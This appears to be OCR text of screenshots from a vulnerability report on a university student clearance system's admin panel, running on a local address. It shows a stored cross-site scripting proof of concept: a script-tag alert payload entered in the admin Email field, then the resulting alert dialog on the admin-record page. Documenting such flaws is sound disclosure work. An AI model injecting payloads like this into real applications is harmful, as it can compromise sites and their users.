 不安全 | 192.168.0.111:91/student_clearance_system_Aurthur_Javis/admin/edit-admin.php?id=4
GitHub
Bing
ARTHUR JARVIS
UNIVERSITY
Ọniọŋ ye Ifiọk
Home
Search
EKE, EMMANUEL EFA-EVAL
Search
Dashboard
User Management
Student Management
Fee Management
Change Password
Logout
Switch To Student
Edit User Profile
Fullname
EKE, EMMANUEL EFA-EVAL
Email
"><script>alert(1)</script>
Designation
Admin
Update
不安全 | 192.168.0.111:91/student_clearance_system_Aurthur_Javis/admin/admin-record.php
13
GitHub
192.168.0.111:91 显示
1
确定
ARTHUR JARVIS
UNIVERSITY
Ọniọŋ ye Ifiọk
Home
Search
Home / A
EKE, EMMANUEL EFA-EVAL
Search
Dashboard
User Management
Student Management
Admin Record
# Username